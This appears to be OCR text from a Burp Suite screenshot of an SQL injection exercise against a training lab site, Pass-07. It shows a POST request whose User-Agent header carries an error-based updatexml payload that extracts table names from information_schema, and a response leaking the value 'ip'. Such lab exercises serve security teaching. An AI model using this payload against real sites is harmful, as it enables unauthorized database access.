 Send
Cancel
<
>
Target: http://inject2.lab.aqlab.cn:81
?
Request
Pretty
Raw
\n
Actions
1 POST /Pass-07/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: ' or updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema=0x686561645f6572726f72
limit 1,1),0x7e),2),3)-- qwe
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=123456&submit=%E7%99%BB%E5%BD%95
?
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
</li>
<li>
77
78 XPATH syntax error '~ip~'<li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:admin<br>
Your Password:123456
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
?
Your Login name:
1 match
INSPECTOR